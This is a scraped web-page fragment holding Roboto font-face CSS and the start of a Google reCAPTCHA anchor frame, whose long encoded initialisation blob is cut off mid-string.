  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qs50OyOZMNKqYqvHN80tew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qs50OyOZMNKqYqvHN80tew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qs50OyOZMNKqYqvHN80tew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5V/Nh1DwpnDq07Dk8OEZcOfw4Q1wpdaPsOobsOOwpE9w5wkQw/DuBNJw6HCjg82w6sYMh/[base64]/DmDvDmcOmX07DjQleWsKFBV3Dn8OUa8OcAcO7wqJqIcO9w6LCpsOOwpHDkyhfICrDvxsZw4xHw4QJS8K6wqPCp8KZw6Qgw4TCgx0dw4rCj8KPwqrDulULwpRRwqRpBcKrw4bChT7Ch1LCv8OfUcKqw4LDs8KvN8O/wrPCj8OCwo8iw7FHVFLDv8K8Kjh+woTCq8OXwonDlMKGwplZwo3DtcOGwrI0w7XCqMOhwrPCl8OzfhsVVyXDosKGA8KcXhTDtgs4HEfCpyNSw4PCvArCtcOWwpIFwpwFdmVfY8Krw5o/H1VlwpDCuD4Gw4DDncOZexFtwqoaw7nDpsOYOsOiw7XDmlIXw5vDkMO1DG3CgsKPw7jCpzoKD0h6w65JEMKcWCHCpijDkcKgMMKKOsOYwrjDhSrCmcOmZMKHwpPDgcKWGMOVwotjw5PDtRVRVcK/[base64]/DrcKgw51gD8KBwqPClD9fUsOTw7DDjkbCmzMhw60DwoweLsKZTWw8woHDtcOEN3xOw6Utw77DsDtxw5fCoAY+YBHCuxY0eMK5w6vDsF9rNcOYb0ApPsO5Pj4Mw4LCg8KAJiXDi8OTwp/DhAAHwrTDvMOjw5Q/w6zDt8OmK8OPHgZgwozCuwfDhkM6wonCuw9swrfDvcKEeVwiKMOkAz9XeUbDtMK/ccKIwonDnsO1TGkjwo9TAMKQWMOcMsORCcOHOMKQwonDnsOlIUbCpBQmw6jCmcKIN8Ksw6hJw6jCucORNTtFYsOuw5nCmcO1cQQIQMO5wrdxwpTDonfCgcOmwpQDSMK/VsOIK8KTwoTDrcOQdFF8w7Ipw6AbwpPCpW/Cn8OBA8O7w43DiAw9woNbwp5jw45UwpfDn1zDnGrCpG9/w4rCm8Onwr/DiGjCqMOzw5PDtlLCji/[base64]/ADFSfsKdOl9Yw6bDlcKvT8OUwpNGw4MPw6nDmMOHwqkewqnDjXjCt8OxMcOjwrBHHFUjMxnCuS8cIR/[base64]/W3IkPX5rNsKXZSgxwoBZw4/[base64]/DvzfClsK8VXrCvk3CnjMJbcOkc24ga3LDmMO3w5A8wpUdb8OCw4PCqG/DrMOKw6YEwoPCilTDkzsdQD7CplAWUsKMZcKSPcKVdMOiM8KAQVrDvMO7YsO2w53DgcKkB8KQw7pwKHDCpVXDsRXDj8Ohw6VzBHfCsA/Cg2BIwpp4w419w6oCd01Pw6oRMcOUwopVwpBMQmzCs8KGwqzDjsOlwpFBRwLChk8GPcOEGcOsw6sow6nCjMOHH8KCw5HDp0DCog/CrmjCqnvCt8KnIkLDqTNCFXzCt8OJwq7DhMK7wrzCh8OXwq/[base64]/Du8Oaw6zDuA/DscKwETbChVLCoMOEwpxBPQIwwp9Xw7VEwozCn8OUw4PDq8KRZsOtA2ABw60NwrZlwoETw67DmsKBcgrCrcKoYH7CrDHDox7DhsOywrzCp8OZfMKsR8OQw7M5K8OCOsKfw441R3nDqkTDqcOzw4/DtFccJcKLw6sbQ0kMeCQzw5vCtVPCuEAyMkbDi2LCncKWw6fDsMOkw7fCgW5Kwr/[base64]/DvWpfwoMLfMK6w5PCm8OhwqhzwrZ6w5rCv8O9G8Kew5tvZl/DkcOTccKFwqUSw5VHw5HDrMOZw5odwrLDocOAw5N/w7bCusOswpDCgMOgw7NVJHbDrMOoPMOawoHDhFtLwq3Du1V+wqwGw6UdIMKaw7IFw5Rew7XCijZtwq/ChMOTRHnCkzEmPz0sw5JiMMOmdxsXw55kw7bCtcOrdsKUaMOHSybDmsK6aTrCnMKKA1llAMOAwpTCujzDgUtkG8K1YRrCpsK0WGIOJsOkwpvDp8OcCRI6w5/DgkTDlMKhwpPDksO8w54dw7XCowgSwqkOwqBjwp42LwfDt8OGwpExwqMmKE8Qw7grEcOSw73DsTFANcOva8KVEMKWw4PDksKnF8KDHcOpw6LCvyfDvnHCviTCrsKcwprCssKlEHDDnH4xX8OpwqjDkWticil/ZUFofsO6w459IBwZJkpgwpsew4gJw7FVLsKuw4UTIsOGwoMHwoDDmsK+NnULGz7CnTsWw7nChMOVFmgWw7luBMOywpfCuh/DkGYZw7tLScO/LsKJIQ/[base64]/CvgPDkibCrWjCiXrDqxNFUDcbdn4owr/DiMOjw65kasOlPcKDw4LDoS/CtMKZwr06PcK4cEt2w6Ipw4MKH8KvIWkcw4czGcOsbcKkSw/ChjlbVsOycEPDvm1XP8KoasOswolLFMO5D8OzYsOEw6UdeBE2QDnCtWzCqA3CqDlNNEbDucKAwpzDkcO6ZznClDDDjsOew5/DjAjDkMObw51VdR3Cvn1qM0DCi8KVdHpew5fChsKFfmtAQcOyTkLDucKmH2DDksKFw6t5aEUBCsOAE8K7HC9FGnTDs1rClAcQw6XDjMOSwrQdWl3CtnRsScKyw5TClW/CqV7CmsOaUsKswp5CLsKxDy9lw5xiXcOebTI5wpbDhVVtW2JdwqzCvGZ5w58Iw781UmQgaMKGw6plw45MUsKyw5kHMMKyAsK7FCnDr8OGOw5Nw7zCs8OCfwYIMDzDrcOlw7NlCjQww5UTwq7DrcKgbcKgw4Eew6PDsnPCk8KCwrfDocOOesOGb8O9w4LDnMKoScK/SsK3wqrDm2PDpWbCqm9aECjCusO6wrfDlWjCu8OWwpF/w63CvGQ7w7LCpic+TsK7UlrDnULDjWfDugnClcK4w5UsWMK3TcOnCsK3E8OYwobChsORw5YZw51/wplOaE/DvlXDicKPZsO8w4czw7rDu3PDjsOHB1w0O8OMLcOsHXHCiMOrLT5FFsOFwodMPE7DmUtnw4MdecKeIHM1w6vDkF/DrsOVwrJ0HcO1w7HCkHkgw6h+dMOfMDLCkAbDmnItSQHCssOSw5PDmSQOR0ISGcKrwqcxwqtuw5bDhE8/Cy/CghnDtsK6Yw7CtcO0wrUqw61SwrsKwotqZsK3UlZmdMOnworCs1Mww6TDssOCwqxxVcK1IcOLw6IhwrjCgE/CscK1w5rCjcOwwrlmw7nDi8K7aT9+worChMKRw7wiVsO0ZwQTw4gJRmnDqMOuw79cdMOIXwt9w7/Cq1xIXlcnNcOtwoXCsmt+w5hye8KzOsKmwpvCh3jDkSjCnsK6CcOtFWjCkcKMwp/[base64]/CggY8wqPCvSwkJ8OXwpDCssKZTU7CqMO+L8OIIMK8NlMIMHTDqMKcE8KGwph7w43CjQ8swqErw7XCs8K0SEVmaSsiwp/DjQLCtUnDr0nChsOwR8K1w7DDjCHDlsK4aB/DjgZewpQkb8KOwpjDs8OgPcO4wo/CqMKjAVHCjEXCiAjCtl/CsQIiw7AzR8OwasKPw6YHdcKXwp3CpsKYw7Y5E3zDtsOfXG5IKMOJfsOjVy3ClE7ChsOLw54YN1zCuCBuwoY2PsOBWUd/w7/[base64]/w5PCtVHCisKZFsO0w6bCvMKOw50bAVnCscKiw4ZQw4HCmcO0HsKHN8K6w43DlcO+wrE6YsOkacKXDsOfwr5Yw7dEaH4nYy/CgcKOGWHDh8Kvw4snw7DCmcOCUVTCu19vwqTCuF8jDFQ5AMKOVsK1SWVpw5nDiFcQw5bCnAhwHsK/VVfDkMO6woAKwr11wq52w7TCkMKZw77DhxXCvxNBw7FTEcOOXWXCoMOTC8OdJTDDrj8Uw4jCl0fCp8Ozw6PCoV0fFwnCucO1w4NufMKpwo9qwq/DiRHDhT8mw4IEw5siw7TDkys4w4JTLsKCVwZCEAfDqcOgQiHDu8O4wqJHwpp9w6/CicOPw6UTUcOew69GW2jDg8Kuw4puwpgFU8OTwpVTD8K7wpzCj2PDrzHCmMKFwpBPJUEkw7xhd8KRQUQuwoQ6O8Krwq/Cgmx6M8KbZ8K7dsKjN8OZDi7ClHjDh8K2dMKPJ21Jw7Z1AQnDg8Kiw60oXsKgb8O8w4rDlF7CrUrDpV9iD8KZNMK+wpzDrXDCgDtraHrDqxw4w4Jgw7Ziw43Ds0XDssO4BGXDuMOSwrFGOMKpwobDvmnDpMKywqcPwo5wY8K/O8O+AMKgecKVMsOkNGrCpVHCj8OVw57DoizCjREgw6AjbUfDscKJw4jDosOYRlDDmhPDoMKXw7vDn1NVWsKUwrV/w4PCjxzDgMOWwrw2wqhsUGfDmkgCVj3DmMOMZMO0B8KUw6LDgxgTUsK0wqgqw57CvVQlVsOowqkwwq/DmsK8w5N2wp4YGkhxwp0xNQLCq8O9w5MSw6nDoignwrE+cCVTR1XCoEI+wr3DusKJSsKNJ8O/SgfChsK1w6TDhMO7wqlKwqB/[base64]/ZkgMw6HDvivChhrDk8K7w5LDpCUQw5psw78ULsOrw6nCglp6wpkGCn9ow78kKcOlDg/DvggXw44Yw6LCvH9IFz9xwroIV8OQNT5/D8KOUcO3PDBOw6vDgsOuw4p+GEPCsRXCg0bDoXlIMj3CjTTDk8KnecOHw7JhYDFMwpEQaXXClyknIjoCeUJgIzVJwqANw5c3w41fLMOlE8OAUhjCjw5lbjLDtcOTw5LCjcO0wrJnVMOuMGrCilPDrGZowoJZf8OzCix0w7Anwp3DtcOMwrtab38/w5w4WmHDksKtagwyeXFNZEtFa2prwqNew5TCrUwdw4gRw7k2woYsw5hIw6gUwqE6w53DjRbCuTVNw5LDqmNIKzg5XmAxwpQ+KGdTCGHCksO/wrzDhyLDtT/[base64]/[base64]/wqwswoHCgn/CnDjCiyYDen7Co8OvwpLCqMKVYxvCpMO3Qy5uH2ALw57Ck8KkS8KBMRTCmsK2AgVlAypDw40Sa8KSwrzCqcOAwohJXsOtYWUnwpXCpwsIbsKpwoLDnEgsVyA/wqnDrMO1ccOww7PCnRJdPcK7R3bDl3HDp0sMw5Z3GsOMVMKrw5TCujfCnU5dDcKqwp1NX8Osw77CpMKTwqQ5CmMOwoXCocOJfyx1ST/ClykCbcOlYsKCJH5+w6XDuyDDnMKmaMOJd8K3I8ORTcKTK8Oyw6NUwpE6ER7DkhwCN3vDlx3DoBMtwpwzDzdbWDsnJgPCtsOXSMOABsKDw77DoCHDoQzCrMOdwqHDpXpLworCr8Ogw5EcBsKsccO9wpfDoDXDqiTChSkURsKdc1nDhQ51FcKQw5kEw6h6W8KrfBAaw4/ClRE6YiQ/w5HDjMKVDyLCksKVwqjDsMObw4EzXFx/wrDCocKgwpt0fcKUw6zDh8KXMcKDw5DCoMKhwqHCnFY+PMKewoRfw7R+EsKhwqHCt8KCNyDCv8OxSz3CrMKGLhLDmMKRwoXCrErDujvDqsOrw5NDw7zCncOXdGHDrwvDrCHDuMObw77Dmw/DvTAqw7gZf8KjAMO2wrvDvRHDukPDumfDp0xCIGJQwpI2wq/Dhh48bMOBF8O1w7NXRRkEwp8bVkTCmDfDq8O9wrnDqsKXwo5XwodOwpAMdsO5wrJ0wqXDnMOYwoFYw63CtMKKe8KgWsOLO8OAJRwewrQYw5t4C8OzwpgGdhXDgMKfPsKpOirCjcOaw4/[base64]/w7XDs24MDsKPw4Y/XMObwpXDv1UFw47DiW3Ck8KhaVjCucObRSoGw6Fzw51fwpBFQ8KQLsOSDWTChcOROcKrWQo7VsO4wqkrw6dUMcOgOEw3woPCoXMtGsKoFH7DvHfDjcKrw53CqH9wQsKaEMKjJAHDnMOCKyDCuMOEUXPCgMKSQUXDscKlOCPCjgTDhUDCiR/DljPDggUwwrTCnsOKZ8Kbw54WwqRiwrTCosKiR0V/P3FCwp3DiMOcw7M6wo3CpUzDjx4NLBXCm8KlcjXDlcK3BGnDm8KVGFXDtXDDmsO+CgXCtT/DqsKxwqlKbcOLFm5Pw4Fhwq3Ck8Kvw6BgPgIVw5PCvcKlM8O3w4nDtcOmwr4kwpAVbUdcLjvCncKBbVvCnMO/wpTClznCkgPCkMOxAcKvw4QFwo7DsmcoYgYVwq/CiDPDtsO3w47CkEEdwpQQw7FCX8OJwojDvMOFP8KQwoxYw5ttw5kpZWN5AC/CnFTDk2rDmMO6OcKjPnVXw5w3a8KxXxRKwrzCssKxblfChMKvMVhDd8K8VMOhOknDnz0uw4VzEHbDhxggMWzDpMKYNsOEw5/DmFpzw7kGw586wofDiwUWwprDssOtw51vwqDDqMODw5MRV8KfwqPDpD1EacKsYsK4Bx89wqFsSTrChsOlQMK/wqAdVcKRaj3DrXHCtsKkwq3CmMKjwqVbCsKzTcKPwonDqMKQw51Mw57DuDrCgMKOwoYcZwtMBBAlwpXCjcK+cMKEfMKXInbCrSzCqsKUw4RTwpVCIcO5TxlHw4XCjcK1bl1oUCnCoMK7FlnDmW5pTcO/[base64]/CnsOhVAzDlnkhfwJlc8KidcKcWmDDpDNDw6YCCDPDk8Kxw5LCrcOfIRskw6jDsEpsRhrCpsO+wpLCkcOdw5zDrMKKw7HDu8K/w4ENa2fCjsOKF0V8GMOHw4kOw77DgcOhw7zDpRXDt8Kswq3CpsKKwpIYOsKnAlnDqsKEd8KEeMOew4vDnxoRwoBWw5kEdMKfTTvDjsKXw6/[base64]/wr3DjcKiwr5xS8KuMh1ww4/CscOowqDCnGkjBzs9PsOtO3zCp8KeTAnDv8Kfw4PDmsOtw63Cg8OaZcOww5XCusOGd8KuUsKswpEOAHnCr2FTTMKew6PDlMKSQMObVcOWw4gSN2vCiDjDnT1CDxFTbD9/[base64]/CvyNVw4/CmBPCrCLCnsKPWjvDt3tLwrXChxQ3w7jDvcKvw7rDpTTCpcOlw7hewpnDjWDCosK1cCYaw4bCihjCu8Kvd8KjOcOrOzDCuVVlSMKJKcOyQjHDocOIwpRDWV7DtF91TMKJw4jCncKfGMOHIMKyGcOpw4PCmWPDhiTDs8KSfsKGwrZYwpbCggtmaRPDqTvDug1Zcg8+w5/[base64]/w6/CqMKXw4R0L2jDqcKgw73Do8OHGw0UAm7Dt8Ohw4saNcOEScO/w5BhasK/w5FAwpXCucK9w7PDpcKDw5PCrXPDijnCpVnCn8OdccKvM8O1fMOSw4rDv8OjFiPCs2JpwqUiwqMaw67DgcKvwoNvwpjCjUMofFwLwrM8wpfDqVjCi2cgw6bCuF4odm/ClGgFwpnCtwDDs8OTbVljNcO9w6fCgsKHw5wgbcKfw6DCumjCpCXDjgMgw7xOMgEMw6tDwpUvw7QGFcK2Vx/[base64]/Ds8K4CMKxwqQmWTnDucOpwogGXsKfwoHCnzozWMOGVMOmwr/CsMK3Sz3CscKeQsK8w7HDvCHCsjnDs8O+PQAowqXDlcO3TD0Vw51Jw7UlDMOqw7JTdsKhw43DsnHCqS0iA8Kqw5vCsj1jwqXCoT1Lw45Tw4gYwrgmNH7DjhnDm2rDmcOWecOZC8Kgw4/CucKEwpMUwpfDhcKWFsKOw4ZxwolCXmg3JkIcwoPCrcK0AyHDlcKITMKyJ8OaAm3Cl8K3woTDj0Awaj/DpMKIQ8KWwq8hWi7Dh29Nwr/CqBzCgn7DksOUYMOCbgDDhiHCl0LDlMONw6LCsMOOwqbDhH0swoDDjMKfJsOiw6l/W8O/WMK7w6UnLMK4wotHc8Kkw53Ciw8nBADCg8OFMz5pw74Kw5TCg8K5YMKcwp4AwrHDjcO0UCQMM8KZFsO/woLCt0XDusKnw4nCu8OtHMO+wozCnsKRLS/Cr8KQEsOPwq8hKwhDMsOWw45kBcOGwpDCtQTClsKIWSjDtS/[base64]/DksKnwrFOwqTCsMKDwqrCkwBYw44/wp/[base64]/bg7DmX5kw5s7wp3Cqm0Iwopsw7doB07DtsKzworChMOXa8ODTMOMVkfCs1bCkEHDvcKqACvCjsOHGjAGw4TCgGvCk8KOwo7DjCvCvDktwrRWVcOEaE8Owqo3eQ7CnMK+w4dJwokqOAnDn0J6wrx0woHDpk3Dn8Kmw4R5KwLCrRrCosK7EsK7wqN0w7s1GsOqwr/CqnDDpjvCsMOSPcOGZ3XDgxINLMORNSA4w4DDsMOdWhvDv8K6w4FOXgrDkMKow7LDo8OBw4cWNkbCky/CqMK2MjNsI8OAEcKYw47CqMOiOnZ4wqMAw43CnsOWasK6RcKswrMgTCXDsGISMMOow4FPw6XDlMOiVsKiw73CtX9kW2HCn8Kmw5rCj2DDqMO/dMKbMMOFX2rDmMO3woLCjMOTw5jDscO6JirDjWx/[base64]/DgXnCn0Y+wqx7w53Du8KjQcKZUDc4w7zDrsOBIwQnwq4Qw6UvSgzDv8OBwoYPQcO+w5vDkTBbO8OjwovDvFZ5woREM8OtZnPCtC/[base64]/[base64]/Do8Olw6/CoT4yL8Oxw7rDoAbDtE7CrMKYUGvDo0LDjcOMQE7CiwcdXsKEwoLDijMofCHChsKmw58+cnk8w5XDlTTDgU5JUVNGw6PDtB8xeHBjAArCuX1Xw6nDimnCtSLDtcK/woDDp1UywrNNb8OSw5HDjMKuw4nDvGsJw6t0w4LDm8K0M0Upwq/[base64]/TDYwwr3DtCA8AMKYelvDpMOGZ3LClA3CuMKwwqcnwqbDscK4wrAkWcOZw79DwrXCk1zChMOjwpY9YcONRjbDpsOTFwVDwqUWX2XDhsOIw6/DsMKPw7UgfMO9YHgvw51SwpZuw7XCkT8vEcKjw7DDkMK8wrvCqMOOwonCtjI0wqPDkMOZw54lVsKwwrF3wozDt3vDncOhwoTCsmEZw4lvwp/CoDbClsKqwolOWMOGw6DDiMOZTFzCj0Rew6nCn3NGKMOLwow2G3fDqMKSBXnCnsObfsKvO8OwAMKIF3zCjcOPwqLCt8Opw4TCuXIew51Mw6IVwoceTsKtw6YEJX/DlMO/T0vCnzdxDwM4UyrDvMOSw4fCucOfw6vCr1DDgyxjJGzCnEQoNsK3w6/DgsOFw47DuMOyHsO/QC/Dr8KQw5Eaw6t8DsOmC8KZT8K9wolaAw16XcKOQ8OowqzCmndrLXfDucOzNRRoBsK1VMOzNSR/[base64]/[base64]/wp/Clh/Dm095w508woLCoX4Hwp7CicOnwr/DrUfDsWfDuSDCvmQawrXCvlURccKDRCnDssOGKcKow5XClR44R8KOE2DCuDnClkwIw7Vywr/Dsw/[base64]/DjR3DkUTCgMOuw6XCn8OKOMO2wqvDsH0kwrM4w5lmwpASSsObw4ZtCE5uEQTDjmPCksKFw7LCnD/DucKSGwrDu8K+w4LCqsOCw5zCpcOEwrE/woY3wrFKYx5vw58ywpEvwqPDog/Ck3xVBHVIwoPDihVIw7PDrMOdw7fDuiUeKcK9wo8sw5fCvsOWScOYMRTCswrCuEjClhsyw5BhwqPDuiZuasO2e8KHVsKawqBzAHlFEybDrcOzYVo1wqXCtEbCoz/Cs8OmXMOgw6ISw59ewqYrw4bCrjzChx5ROxk1GGjCng/Dm0HDvSI0AMOBwrUvw7jDll3Cu8KqwpXDssKSTFDCosKfwpN7wq3ChcKFwrJWbsOOesOewpjCk8OIw41tw7UXC8K1woPCpMKBMsK5w7xuTMKUwpIvXAbDoW/DocOZRsOfUMO8worCjQABVMOSQcOTwqI9w4VJw7ISw5Y5AcKaZCjDggJnwoYHQVlgIBrCqMKcw4ZNYMKaw7PCuMOww451BBlfNMK/w6RKw5gGKhRUaXjCtcK+QlzCt8Osw7YvKBDCk8OowqHCuDDDoinCmMObGW3CvV4OPEbDvMOZwr/[base64]/wr7DjkzDjEF+wpM1CVfChsKWNcOjc8K9wrXDicK8wqjCpy7DkkgWw7/Dp8K3wqtWW8K7ZkTCkMKlSHDDoxlow5hsw6c2JwXCgHdfw4jDrcKvwo9qwqIiwrXCmRhpHMKLw4UCwoJewrYddSLClWbDuwddw7XCoMKXw7/CuVEOw4JbODbCljDDm8KJIcOQwp3Cgm/CtsOuw4pww6AvwqV8KlfCglMLCsOawoAcU0zDusKIwr19w6gSM8KtdsKTZwpOwrBFw6dKw6sCw5Zcw4kawqvDtMKsCcODdsOjwqFpbsKiX8KdwpRxwrbCncOJwofCsWDDqcKBTgkCL8OuwpDDgMOXZsO5wprCqjImw4gPw6t2wqbDulTDgsOTSMOpWcK/LMOQBMODS8O/[base64]/wownw6/CqcKbdsOBwpnDjVZRwrHDrgwuw5hWwqLClDQSwpPDo8O5w5t2EMKOW8ORWTjCqyFZe0o3BsOVc8K7w5AnEE7DqTzCrG/DucOLwqnDkSIkwoLDslHCmAbCrcKxPcOOX8KUwrzDlcOfUMKww4TCv8KDD8K9w6xvwpZsGcKHFsKKQcOMw64tR1nCu8O0w67DjmR+FE3ChcOkUcOmwqtDZcKSw6jDpsKXwprClcK8w7jCswbCucO/XsKUGcKzfcOgwqE2JMOtwqAGw4NBw74MT0bDncKVW8OEJifDucKhw6HCsFAqw78BKXo5wrPDhxrCt8Kaw7EywoxlUFnCgcOtb8OaSTE3KcO+wpvCoHnDrw/[base64]/[base64]/WMKVRcOIwoIlWMO8w61/[base64]/[base64]/CncKXwoDDksOAw4YUw5EpfxQEOBMzP8OWw6kXRXY0w6Z+UsKqw4/DpMKsT07DqcKtw4RVHx/[base64]/CgsKmK8KgWg59w6vClMKxw5pJwrbDnmLCocOLwprCo1fCuBjDhFAyw6PCmxVswp3CjTbDnixLwrLDoC3DrMOFUhvCqcK9wq9/W8KPJkgZN8Kyw4xLw77DqcKyw6rCjzxFW8O9w5bDicKxwoNgwpwNS8K1b23DiXHClsKnwrvCg8KCwqRwwpbDglHChwnCiMKYw55FWX92KEPDjE3DmxrCp8K5w5/DmMOlD8K9aMKpw4waXsKewo5fw6h8wp9DwrNnJcOkw7DClz/[base64]/DsMKGW8K+w6QAB8ODw5IMw67ChcKZI8KSw7QSw70ZecOfUmzCoMOvwpNnw5LCu8Kow5nDpcOpDyXDosKKezPCmlHCj2rCrcK6w6kCWsOpWkhEKBVEI0hjw5nCr3Idw6DDsTnDmcOWwqtGw5/CtnESBzrDpkVlFE3DgSk+w54bCx3CjcOXwpPCny1Nw7ZLw6/DgMKmwqXCgXzCisOqw70dwrDCi8KyaMKDABcPw4wTEcKhZ8K/QD9afMOjw4vCjjbDhFcJw6tBMMObw4zDvsOYwqZhcMOyw5vCoQDCkWgqTjc7w4tZUVP